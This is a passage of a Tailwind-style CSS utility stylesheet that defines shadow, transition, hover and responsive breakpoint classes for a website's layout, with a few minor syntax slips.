  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl {
  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.outline-none {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.outline-0 {
  outline-width: 0px;
}

.invert {
  --tw-invert: invert(100%);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.duration-300 {
  transition-duration: 300ms;
}

.duration-500 {
  transition-duration: 500ms;
}

.ease-in {
  transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
}

.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.ease-out {
  transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
}

/* @layer components {
  .btn-primary {
    @apply px-4 py-2 text-white bg-blue ;
  }

  .umeken_111css {
    @apply px-4 py-2 text-white bg-blue ;
  }
}


.umeken_222css{
  background-color: red;
} */

@media not all and (min-width: 1024px) {
  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .max-lg\:container {
      max-width: 1024px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .max-lg\:container {
      max-width: 1024px;
    }
  }

  @media (min-width: 1114px) {
    .max-lg\:container {
      max-width: 1114px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .max-lg\:container {
      max-width: 1024px;
    }
  }

  @media (min-width: 1114px) {
    .max-lg\:container {
      max-width: 1114px;
    }
  }

  @media (min-width: 1440px) {
    .max-lg\:container {
      max-width: 1440px;
      padding-right: 137px;
      padding-left: 137px;
    }
  }
}

@media (min-width: 1024px) {
  .lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .lg\:container {
      max-width: 1024px;
    }
  }

  @media (min-width: 1114px) {
    .lg\:container {
      max-width: 1114px;
    }
	.lg\:hidden {
      display: hidden;
    }
  }

  @media (min-width: 1440px) {
    .lg\:container {
      max-width: 1440px;
      padding-right: 137px;
      padding-left: 137px;
    }
  }
}

.hover\:border-black:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity));
}

.hover\:border-blue:hover {
  --tw-border-opacity: 1;
  border-color: rgb(12 86 154 / var(--tw-border-opacity));
}

.hover\:bg-\[\#FEFBF7A6\]:hover {
  background-color: #FEFBF7A6;
}

.hover\:bg-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(12 86 154 / var(--tw-bg-opacity));
}

.hover\:bg-light-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(61 120 174 / var(--tw-bg-opacity));
}

.hover\:bg-dark-red:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(225 68 74 / var(--tw-bg-opacity));
  }

.hover\:bg-off-white:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(249 248 247 / var(--tw-bg-opacity));
}

.hover\:text-black:hover {
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity));
}

.hover\:text-blue:hover {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.hover\:text-red:hover {
  --tw-text-opacity: 1;
  color: rgb(238 52 53 / var(--tw-text-opacity));
}

.hover\:text-dark-red:hover {
    --tw-text-opacity: 1;
    color: rgb(209 40 46 / var(--tw-text-opacity));
  }

.hover\:text-white:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.group:hover .group-hover\:visible {
  visibility: visible;
}

.group:hover .group-hover\:z-10 {
  z-index: 10;
}

.group:hover .group-hover\:translate-y-5 {
  --tw-translate-y: 1.25rem;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:text-blue {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1;
}

@media (prefers-color-scheme: dark) {
  .dark\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }
}

@media not all and (min-width: 1024px) {
  .max-lg\:fixed {
    position: fixed;
  }

  .max-lg\:top-0 {
    top: 0px;
  }

  .max-lg\:top-\[10px\] {
    top: 10px;
  } 

  .max-lg\:right-\[0px\] {
    right: 0px
  }

  .max-lg\:z-20 {
    z-index: 20;
  }

  .max-lg\:mt-0 {
    margin-top: 0px;
  }

  .max-lg\:mt-\[10px\] {
    margin-top: 10px;
  }

  .max-lg\:mt-\[15px\] {
    margin-top: 15px;
  }

  .max-lg\:mt-\[20px\] {
    margin-top: 20px;
  }

  .max-lg\:mt-\[30px\] {
    margin-top: 30px;
  }

  .max-lg\:mt-\[5px\] {
    margin-top: 5px;
  }

  .max-lg\:mt-\[60px\] {
    margin-top: 60px;
  }

  .max-lg\:hidden {
    display: none;
  }

  .max-lg\:w-full {
    width: 100%;
  }

  .max-lg\:flex-col {
    flex-direction: column;
  }

  .max-lg\:pb-\[10px\] {
    padding-bottom: 10px;
  }

  .max-lg\:font-bold {
    font-weight: 700;
  }

  .max-lg\grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
}

@media not all and (min-width: 768px) {
  .max-md\:fixed {
    position: fixed;
  }

  .max-md\:bottom-0 {
    bottom: 0px;
  }

  .max-md\:top-\[10px\] {
    top: 10px;
  }

  .max-md\:order-2 {
    order: 2;
  }

  .max-md\:mt-0 {
    margin-top: 0px;
  }

  .max-md\:mt-\[20px\] {
    margin-top: 20px;
  }

  .max-md\:mt-\[23px\] {
    margin-top: 23px;
  }

  .max-md\:mt-\[25px\] {
    margin-top: 25px;
  }

  .max-md\:mt-\[30px\] {
    margin-top: 30px;
  }

  .max-md\:mb-0 {
    margin-bottom: 0px;
  }

  .max-md\:mb-\[10px\] {
    margin-bottom: 10px;
  }

  .max-md\:ml-0 {
    margin-left: 0px;
  }

  .max-md\:inline-block {
    display: inline-block;
  }

  .max-md\:grid {
    display: grid;
  }

  .max-md\:hidden {
    display: none;
  }

  .max-md\:h-\[65px\] {
    height: 65px;
  }

  .max-md\:w-\[100px\] {
    width: 100px;
  }

  .max-md\:w-\[170px\] {
    width: 170px;
  }

  .max-md\:w-\[230px\] {
    width: 230px;
  }

  .max-md\:w-\[260px\] {
    width: 260px;
  }

  .max-md\:w-full {
    width: 100%;
  }

  .max-md\:w-\[50\%\] {
    width: 50%;
  }

  .max-md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .max-md\:flex-col {
    flex-direction: column;
  }

  .max-md\:justify-start {
    justify-content: flex-start;
  }

  .max-md\:justify-end {
    justify-content: flex-end;
  }

  .max-md\:justify-between {
    justify-content: space-between;
  }

  .max-md\:gap-\[20px\] {
    gap: 20px;
  }

  .max-md\:border {
    border-width: 1px;
  }

  .max-md\:border-b-0 {
    border-bottom-width: 0px;
  }

  .max-md\:border-t-0 {
    border-top-width: 0px;
  }

  .max-md\:border-blue-gray {
    --tw-border-opacity: 1;
    border-color: rgb(99 122 135 / var(--tw-border-opacity));
  }

  .max-md\:p-\[20px\] {
    padding: 20px;
  }

  .max-md\:px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px;
  }

  .max-md\:px-5 {
    padding-left: 1.25;
    padding-right: 1.25;
  }

  .max-md\:pl-\[30px\] {
    padding-left: 30px;
  }

  .max-md\:px-\[30px\] {
    padding-left: 30px;
  }

  .max-md\:pr-\[30px\] {
    padding-right: 30px;
  }

  .max-md\:pt-0 {
    padding-top: 0px;
  }

  .max-md\:pt-\[40px\] {
    padding-top: 40px;
  }

  .max-md\:text-right {
    text-align: right;
  }

  .max-md\:block {
    display: block;
  }

  .max-md\:leading-\[55px\] {
    line-height: 55px;
  }

  .max-md\:text-\[35px\] {
    font-size: 35px;
  }

}

@media not all and (min-width: 640px) {

  .max-sm\:flex-1 { flex: 1 1 0%;}
  .max-sm\:flex-2 { flex: 2 2 0%;}
  .max-sm\:flex-3 { flex: 3 3 0%;}
  .max-sm\:flex-4 { flex: 4 4 0%;}
  .max-sm\:flex-5 { flex: 5 5 0%;}
  .max-sm\:flex-6 { flex: 6 6 0%;}

  .max-sm\:flex {
    display: flex;
  }

  .max-sm\:mb-\[20px\] {
    margin-bottom: 20px;
  }

  .max-sm\:hidden {
    display: none;
  }

  .max-sm\:w-\[192px\] {
    width: 192px;
  }

  .max-sm\:border-l {
    border-left-width: 1px;
  }

  .max-sm\:pl-\[10px\] {
    padding-left: 10px;
  }

  .max-sm\:w-full {
    width: 100%;
  }

  .max-sm\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .max-sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .max-sm\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .max-sm\:text-\[13px\] {
    font-size: 13px;
  }

  .max-sm\:gap-\[10px\] {
    gap: 10px;
  }

  .max-sm\:pt-\[150px\] {
    padding-top: 150px
  }

  .max-sm\:px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px;
  }

  .max-sm\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .max-sm\:py-\[15px\] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .max-sm\:p-\[10px\] {
    padding: 10px
  }

  .max-sm\:p-0 {
    padding: 0px;
  }

  .max-sm\:rounded-\[10px\] {
    border-radius: 10px;
  }




@media (min-width: 640px) {
  .sm\:block {
    display: block;
  }
  .sm\:mt-0 {
    margin-top: 0px;
  }
  .sm\:mt-\[40px\] {
    margin-top: 40px
  }
  .sm\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .sm\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .sm\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .sm\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

}
}

@media (min-width: 768px) {
  .md\:visible {
    visibility: visible;
  }

  .md\:absolute {
    position: absolute;
  }

  .md\:sticky {
    position: sticky;
  }

  .md\:bottom-\[89px\] {
    bottom: 89px;
  }

  .md\:left-\[226px\] {
    left: 226px;
  }

  .md\:right-\[-35px\] {
    right: -35px;
  }

  .md\:right-\[2\%\] {
    right: 2%;
  }

  .md\:top-\[150px\] {
    top: 150px;
  }

  .md\:top-\[40px\] {
    top: 40px;
  }

  .md\:top-\[60px\] {
    top: 60px;
  }

  .md\:order-2 {
    order: 2;
  }

  .md\:mx-0 {
    margin-left: 0px;
    margin-right: 0px;
  }

  .md\:mx-\[30px\] {
    margin-left: 30px;
    margin-right: 30px;
  }

  .md\:mx-auto {
    margin-left: auto;
    margin-right: auto;
  }

  .md\:mb-0 {
    margin-bottom: 0px;
  }

  .md\:mb-\[10px\] {
    margin-bottom: 10px;
  }

  .md\:mb-\[14px\] {
    margin-bottom: 14px;
  }

  .md\:mb-\[17\.54px\] {
    margin-bottom: 17.54px;
  }

  .md\:mb-\[20px\] {
    margin-bottom: 20px;
  }

  .md\:mb-\[21px\] {
    margin-bottom: 21px;
  }

  .md\:mb-\[22px\] {
    margin-bottom: 22px;
  }

  .md\:mb-\[24px\] {
    margin-bottom: 24px;
  }

  .md\:mb-\[27px\] {
    margin-bottom: 27px;
  }

  .md\:mb-\[42px\] {
    margin-bottom: 42px;
  }

  .md\:mb-\[45px\] {
    margin-bottom: 45px;
  }

  .md\:mb-\[50px\] {
    margin-bottom: 50px;
  }

  .md\:mb-\[62px\] {
    margin-bottom: 62px;
  }

  .md\:mb-\[70px\] {
    margin-bottom: 70px;
  }

  .md\:mb-\[77px\] {
    margin-bottom: 77px;
  }

  .md\:ml-0 {
    margin-left: 0px;
  }

  .md\:ml-\[10px\] {
    margin-left: 10px;
  }

  .md\:ml-\[20px\] {
    margin-left: 20px;
  }

  .md\:ml-\[30px\] {
    margin-left: 30px;
  }

  .md\:ml-auto {
    margin-left: auto;
  }

  .md\:mr-\[15px\] {
    margin-right: 15px;
  }

  .md\:mt-0 {
    margin-top: 0px;
  }

  .md\:mt-\[10px\] {
    margin-top: 10px;
  }

  .md\:mt-\[110px\] {
    margin-top: 110px;
  }

  .md\:mt-\[12px\] {
    margin-top: 12px;
  }

  .md\:mt-\[136px\] {
    margin-top: 136px;
  }

  .md\:mt-\[13px\] {
    margin-top: 13px;
  }

  .md\:mt-\[16px\] {
    margin-top: 16px;
  }

  .md\:mt-\[18px\] {
    margin-top: 18px;
  }

  .md\:mt-\[20px\] {
    margin-top: 20px;
  }

  .md\:mt-\[21px\] {
    margin-top: 21px;
  }

  .md\:mt-\[24px\] {
    margin-top: 24px;
  }

  .md\:mt-\[25px\] {
    margin-top: 25px;
  }

  .md\:mt-\[26\.5px\] {
    margin-top: 26.5px;
  }

  .md\:mt-\[28px\] {
    margin-top: 28px;
  }

  .md\:mt-\[30px\] {
    margin-top: 30px;
  }

  .md\:mt-\[32px\] {
    margin-top: 32px;
  }

  .md\:mt-\[35px\] {
    margin-top: 35px;
  }

  .md\:mt-\[36px\] {
    margin-top: 36px;
  }

  .md\:mt-\[38px\] {
    margin-top: 38px;
  }

  .md\:mt-\[40px\] {
    margin-top: 40px;
  }

  .md\:mt-\[42px\] {
    margin-top: 42px;
  }

  .md\:mt-\[50px\] {
    margin-top: 50px;
  }

  .md\:mt-\[54\.5px\] {
    margin-top: 54.5px;
  }

  .md\:mt-\[5px\] {
    margin-top: 5px;
  }

  .md\:mt-\[60px\] {
    margin-top: 60px;
  }

  .md\:mt-\[6px\] {
    margin-top: 6px;
  }

  .md\:mt-\[75px\] {
    margin-top: 75px;
  }

  .md\:mt-\[7px\] {
    margin-top: 7px;
  }

  .md\:mt-\[8px\] {
    margin-top: 8px;
  }

  .md\:block {
    display: block;
  }

  .md\:inline {
    display: inline;
  }

  .md\:flex {
    display: flex;
  }

  .md\:basis-0 {
    flex-basis: 0px;
  }

  .md\:basis-auto {
    flex-basis: auto;
  }

  .md\:inline-flex {
    display: inline-flex;
  }

  .md\:grid {
    display: grid;
  }

  .md\:hidden {
    display: none;
  }

  .md\:h-\[21px\] {
    height: 21px;
  }

  .md\:h-\[24px\] {
    height: 24px;
  }

  .md\:h-\[50px\] {
    height: 50px;
  }

  .md\:h-\[260px\] {
    height: 260px;
  }

  .md\:h-\[264px\] {
    height: 264px;
  }

  .md\:h-\[350px\] {
    height: 350px;
  }

  .md\:h-\[199px\] { height: 199px; }
  .md\:h-\[360px\] { height: 360px; }
  .md\:h-\[361px\] { height: 361px; }

  .md\:h-\[60px\] {
    height: 60px;
  }
  
  
  
  .md\:h-\[629px\] {
    height: 629px;
  }

  .md\:h-auto {
    height: auto;
  }

  .md\:w-1\/2 {
    width: 50%;
  }

  .md\:w-5\/6 {
    width: 83.333333%;
  }

  .md\:w-\[100px\] {
    width: 100px;
  }

  .md\:w-\[120px\] {
    width: 120px;
  }

  .md\:w-\[160px\] {
    width: 160px;
  }

  .md\:w-\[161px\] {
    width: 161px;
  }

  .md\:w-\[170px\] {
    width: 170px;
  }
  
  .md\:w-\[220px\] {
    width: 220px;
  }

  .md\:w-\[24px\] {
    width: 24px;
  }

  .md\:w-\[149px\] {    width: 149px;  }
  .md\:w-\[270px\] {    width: 270px;  }


  .md\:w-\[280px\] {
    width: 280px;
  }

  .md\:w-\[30\%\] {
    width: 30%;
  }

  .md\:w-\[300px\] {
    width: 300px;
  }

  .md\:w-\[305px\] {
    width: 305px;
  }

  .md\:w-\[332px\] {
    width: 332px;
  }

  .md\:w-\[35\%\] {
    width: 35%;
  }

  .md\:w-\[36\.27622377622377\%\] {
    width: 36.27622377622377%;
  }

  .md\:w-\[360px\] {
    width: 360px;
  }

  .md\:w-\[370px\] {
    width: 370px;
  }

  .md\:w-\[38\.8986013986014\%\] {
    width: 38.8986013986014%;
  }

  .md\:w-\[40\%\] {
    width: 40%;
  }

  .md\:w-\[407px\] {
    width: 407px;
  }

  .md\:w-\[43\%\] {
    width: 43%;
  }

  .md\:w-\[43\.806104129263915\%\] {
    width: 43.806104129263915%;
  }

  .md\:w-\[418px\] {
    width: 418px;
  }

  .md\:w-\[434px\] {
    width: 434px;
  }

  .md\:w-\[440px\] {
    width: 440px;
  }

  .md\:w-\[446px\] {
    width: 446px;
  }

  .md\:w-\[458px\] {
    width: 458px;
  }

  .md\:w-\[45\%\] {
    width: 45%;
  }

  .md\:w-\[450px\] {
    width: 450px;
  }

  .md\:w-\[460px\] {
    width: 460px;
  }

  .md\:w-\[468px\] {
    width: 468px;
  }

  .md\:w-\[48\.473967684021545\%\] {
    width: 48.473967684021545%;
  }

  .md\:w-\[49\.166666666666664\%\] {
    width: 49.166666666666664%;
  }

  .md\:w-\[50\%\] {
    width: 50%;
  }

  .md\:w-\[51\%\] {
    width: 51%;
  }

  .md\:w-\[52\%\] {
    width: 52%;
  }

  .md\:w-\[500px\] {
    width: 500px;
  }

  .md\:w-\[52\.4475\%\] {
    width: 52.4475%;
  }

  .md\:w-\[534px\] {
    width: 534px;
  }

  .md\:w-\[55\%\] {
    width: 55%;
  }

  .md\:w-\[590px\] {
    width: 590px;
  }

  .md\:w-\[60\%\] {
    width: 60%;
  }

  .md\:w-\[600px\] {
    width: 600px;
  }

  .md\:w-\[60px\] {
    width: 60px;
  }

  .md\:w-\[635px\] {
    width: 635px;
  }

  .md\:w-\[65\%\] {
    width: 65%;
  }

  .md\:w-\[65px\] {
    width: 65px;
  }

  .md\:w-\[699px\] {
    width: 699px;
  }

  .md\:w-\[730px\] {
    width: 730px;
  }

  .md\:w-\[925px\] {
    width: 925px;
  }

  .md\:w-\[75px\] {
    width: 75px;
  }

  .md\:w-\[80\%\] {
    width: 80%;
  }

  .md\:w-\[91px\] {
    width: 91px;
  }

  .md\:w-\[90\%\] {
    width: 90%;
  }
  
  .md\:w-auto {
    width: auto;
  }

  .md\:w-full {
    width: 100%;
  }

  .md\:min-w-\[174px\] {
    min-width: 174px;
  }

  .md\:min-w-\[39\.03508771929825\%\] {
    min-width: 39.03508771929825%;
  }

  .md\:max-w-\[100px\] {
    max-width: 100px;
  }

  .md\:max-w-\[681px\] {
    max-width: 681px;
  }

  .md\:translate-x-\[90px\] {
    --tw-translate-x: 90px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .md\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .md\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .md\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .md\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

  .md\:grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }

  .md\:col-span-1 {
    grid-column: span 1 / span 1;
  }

  .md\:col-span-2 {
    grid-column: span 2 / span 2;
  }

  .md\:col-span-3 {
    grid-column: span 3 / span 3;
  }


  .md\:flex-row {
    flex-direction: row;
  }

  .md\:flex-col {
    flex-direction: column;
  }

  .md\:flex-nowrap {
    flex-wrap: nowrap;
  }

  .md\:items-start {
    align-items: flex-start;
  }

  .md\:items-center {
    align-items: center;
  }

  .md\:justify-start {
    justify-content: flex-start;
  }

  .md\:justify-center {
    justify-content: center;
  }

  .md\:justify-end {
    justify-content: flex-end;
  }

  .md\:justify-between {
    justify-content: space-between;
  }

  .md\:gap-0 {
    gap: 0px;
  }

  .md\:gap-\[10px\] {
    gap: 10px;
  }

  .md\:gap-\[12px\] {
    gap: 12px;
  }

  .md\:gap-\[15px\] {
    gap: 15px;
  }

  .md\:gap-\[18px\] {
    gap: 18px;
  }

  .md\:gap-\[19px\] {
    gap: 19px;
  }

  .md\:gap-\[20px\] {
    gap: 20px;
  }

  .md\:gap-\[24px\] {
    gap: 24px;
  }

  .md\:gap-\[25px\] {
    gap: 25px;
  }

  .md\:gap-\[27px\] {
    gap: 27px;
  }

  .md\:gap-\[30px\] {
    gap: 30px;
  }

  .md\:gap-\[42\.5px\] {
    gap: 42.5px;
  }

  .md\:gap-\[50px\] {
    gap: 50px;
  }

  .md\:gap-\[67px\] {
    gap: 67px;
  }

  .md\:gap-\[8px\] {
    gap: 8px;
  }

  .md\:border {
    border-width: 1px;
  }

  .md\:border-0 {
    border-width: 0px;
  }

  .md\:border-2 {
    border-width: 2px;
  }

  .md\:border-b {
    border-bottom-width: 1px;
  }

  .md\:bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity));
  }

  .md\:p-\[20px\] {
    padding: 20px;
  }

  .md\:p-\[40px\] {
    padding: 40px;
  }

  .md\:p-\[80px\] {
    padding: 80px;
  }

  .md\:p-\[100px\] {
    padding: 100px;
  }

  .md\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .md\:px-\[15px\] {
    padding-left: 15px;
    padding-right: 15px;
  }

  .md\:px-\[20px\] {
    padding-left: 20px;
    padding-right: 20px;
  }

  .md\:px-\[25px\] {
    padding-left: 25px;
    padding-right: 25px;
  }

  .md\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .md\:px-\[34px\] {
    padding-left: 34px;
    padding-right: 34px;
  }

  .md\:px-\[38px\] {
    padding-left: 38px;
    padding-right: 38px;
  }

  .md\:px-\[40px\] {
    padding-left: 40px;
    padding-right: 40px;
  }

  .md\:px-\[50px\] {
    padding-left: 50px;
    padding-right: 50px;
  }

  .md\:px-\[75px\] {
    padding-left: 75px;
    padding-right: 75px;
  }

  .md\:px-\[7px\] {
    padding-left: 7px;
    padding-right: 7px;
  }

  .md\:px-\[80px\] {
    padding-left: 80px;
    padding-right: 80px;
  }

  .md\:px-\[100px\] {
    padding-left: 100px;
    padding-right: 100px;
  }

  .md\:py-0 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

   .md\:py-\[3px\] {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  .md\:py-\[5px\] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .md\:py-\[10px\] {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .md\:py-\[12\.5\%\] {
    padding-top: 12.5%;
    padding-bottom: 12.5%;
  }

  .md\:py-\[12px\] {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .md\:py-\[16px\] {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  .md\:py-\[28\.5px\] {
    padding-top: 28.5px;
    padding-bottom: 28.5px;
  }

  .md\:py-\[30px\] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .md\:py-\[47px\] {
    padding-top: 47px;
    padding-bottom: 47px;
  }

  .md\:py-\[56px\] {
    padding-top: 56px;
    padding-bottom: 56px;
  }

  .md\:py-\[5px\] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .md\:py-\[60px\] {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .md\:py-\[9\.5px\] {
    padding-top: 9.5px;
    padding-bottom: 9.5px;
  }

  .md\:pb-0 {
    padding-bottom: 0px;
  }

  .md\:pb-\[100px\] {
    padding-bottom: 100px;
  }

  .md\:pb-\[10px\] {
    padding-bottom: 10px;
  }

  .md\:pb-\[120px\] {
    padding-bottom: 120px;
  }

  .md\:pb-\[12px\] {
    padding-bottom: 12px;
  }

  .md\:pb-\[13px\] {
    padding-bottom: 13px;
  }

  .md\:pb-\[15px\] {
    padding-bottom: 15px;
  }

  .md\:pb-\[18px\] {
    padding-bottom: 18px;
  }

  .md\:pb-\[20px\] {
    padding-bottom: 20px;
  }

  .md\:pb-\[22px\] {
    padding-bottom: 22px;
  }

  .md\:pb-\[24px\] {
    padding-bottom: 24px;
  }

  .md\:pb-\[30px\] {
    padding-bottom: 30px;
  }

  .md\:pb-\[36px\] {
    padding-bottom: 36px;
  }

  .md\:pb-\[38px\] {
    padding-bottom: 38px;
  }

  .md\:pb-\[39px\] {
    padding-bottom: 39px;
  }

  .md\:pb-\[40px\] {
    padding-bottom: 40px;
  }

  .md\:pb-\[41px\] {
    padding-bottom: 41px;
  }

  .md\:pb-\[49px\] {
    padding-bottom: 49px;
  }

  .md\:pb-\[4px\] {
    padding-bottom: 4px;
  }

  .md\:pb-\[50px\] {
    padding-bottom: 50px;
  }

  .md\:pb-\[60px\] {
    padding-bottom: 60px;
  }

  .md\:pb-\[70px\] {
    padding-bottom: 70px;
  }

  .md\:pb-\[7px\] {
    padding-bottom: 7px;
  }

  .md\:pb-\[80px\] {
    padding-bottom: 80px;
  }

  .md\:pb-\[8px\] {
    padding-bottom: 8px;
  }

  .md\:pb-\[90px\] {
    padding-bottom: 90px;
  }

  .md\:pb-\[98px\] {
    padding-bottom: 98px;
  }

  .md\:pl-0 {
    padding-left: 0px;
  }

  .md\:pl-\[100px\] {
    padding-left: 100px;
  }

  .md\:pl-\[12px\] {
    padding-left: 12px;
  }

  .md\:pl-\[20px\] {
    padding-left: 20px;
  }

  .md\:pl-\[50px\] {
    padding-left: 50px;
  }

  .md\:pr-0 {
    padding-right: 0px;
  }

  .md\:pr-\[17px\] {
    padding-right: 17px;
  }

  .md\:pr-\[30px\] {
    padding-right: 30px;
  }

  .md\:pr-\[50px\] {
    padding-right: 50px;
  }

  .md\:pr-\[8px\] {
    padding-right: 8px;
  }

  .md\:pt-0 {
    padding-top: 0px;
  }

  .md\:pt-\[10px\] {
    padding-top: 10px;
  }

  .md\:pt-\[15px\] {
    padding-top: 15px;
  }

  .md\:pt-\[12px\] {
    padding-top: 12px;
  }

  .md\:pt-\[20px\] {
    padding-top: 20px;
  }

  .md\:pt-\[26px\] {
    padding-top: 26px;
  }

  .md\:pt-\[29px\] {
    padding-top: 29px;
  }

  .md\:pt-\[30px\] {
    padding-top: 30px;
  }

  .md\:pt-\[40px\] {
    padding-top: 40px;
  }

  .md\:pt-\[41px\] {
    padding-top: 41px;
  }

  .md\:pt-\[60px\] {
    padding-top: 60px;
  }

  .md\:pt-\[6px\] {
    padding-top: 6px;
  }

  .md\:pt-\[71px\] {
    padding-top: 71px;
  }

